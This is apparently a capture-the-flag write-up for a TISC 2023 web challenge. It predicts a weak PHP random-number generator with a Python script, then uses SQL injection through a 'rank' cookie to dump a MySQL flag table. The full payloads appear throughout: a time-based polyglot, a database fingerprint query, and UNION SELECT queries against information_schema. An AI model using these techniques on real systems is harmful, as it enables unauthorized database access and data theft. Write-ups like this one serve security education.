Overall, I feel this challenge was comparitively straightforward and provided some respite from the previous challenges.
We are asked to guess a number on the landing page, and the number seems to be randomly generated each time:

Initially, I assumed the php rand() function was being used, and spent sometime researching on methods to predict the next random value based on previous outputs. This was largely unsuccessful. However, I eventually realised the source code for generating the 6 digit number was provided in a base32 encoded comment in the html.
function random() {
$prev = $_SESSION["seed"];
$current = (int)$prev ^ 844742906;
$current = decbin($current);
while (strlen($current) < 32) {
$current = "0" . $current;
}
$first = substr($current, 0, 7);
$second = substr($current, 7, 25);
$current = $second . $first;
$current = bindec($current);
$_SESSION["seed"] = $current;
return $current % 1000000;
}
After studying this function for a while, I realised it produces a sequence that eventually repeats after being run a certain number of times due to the way the string is being rotated and xored. I wrote some code to check this:
$a = random();
for ($i = 1; ; $i++) {
if (random() == $a) {
echo $i . "\n";
break;
}
}
This printed 64. So the first number will be the same as the 65th number produced. I wrote a python script:
import requests import re sess = requests.Session() sess.get('http://chals.tisc23.ctf.sg:51943/index.php') resp = sess.get('http://chals.tisc23.ctf.sg:51943/index.php?entry=aoeu') a = int(re.search('The lucky number was (\d+?)<BR>', resp.text).group(1)) for _ in range(63): sess.get('http://chals.tisc23.ctf.sg:51943/index.php?entry=aoeu') resp = sess.get('http://chals.tisc23.ctf.sg:51943/index.php?entry=' + str(a)) print(resp.text) print(sess.cookies.get_dict()) sess.close()s.py
<center>
Personnel List <br>
<iframe src="table.php" title="personnel" width="750" height="1500" frameBorder="0">
</center>
{'PHPSESSID': 'srav744br8cui13r6dgb15j2cv', 'rank': '0'}
I copied the PHPSESSID and rank cookies into Chrome, and viewed /table.php.

I tried some standard sql injection payloads such as ' or 1=1;--, however they didn't seem to work. I then tried a polyglot injection payload I found on PayloadAllTheThings:
SLEEP(1) /*' or SLEEP(1) or '" or SLEEP(1) or "*/
This yielded no results on both the username and password fields.
Then I remembered the strange rank cookie and tried to figure out what it did. I changed the value to 1, and this time the table was larger:

Changing the value to 2, I could see more rows with users of rank 2 as well. So rank is probably included in the sql query as well and a possible vector for sql injection. I set rank to the polyglot injection payload above and sent another request. This time, the request returned a server error after a while, so the sql injection was successful.
Next, I had to identify the type of database. Referring to this list of payloads, I sent rank=1 and conv('a',16,2)=conv('a',16,2);-- and it succeeded, showing that the underlying database is MySQL.
Next, we have to extract information about the db schema. Following this section, I sent a request with rank=-1 union select schema_name, 1, 1, 1 from information_schema.schemata;--
There are 3 schemas, information_schema, palindrome, and performance_schema. palindrome seems to be what we want, so I listed the tables there with rank=-1 union select table_name, 1, 1, 1 from information_schema.tables where table_schema = "palindrome";--.
There were 2 tables, CTF_SECRET and PERSONNEL. I listed the columns in the CTF_SECRET table using rank=-1 union select column_name, 1, 1, 1 from information_schema.columns where table_name = "CTF_SECRET";--. There was only one column: flag.
I sent my final request with rank=-1 union select flag, 1, 1, 1 from palindrome.CTF_SECRET;--, and got the flag: TISC{Y0u_4rE_7h3_CH0s3n_0nE}.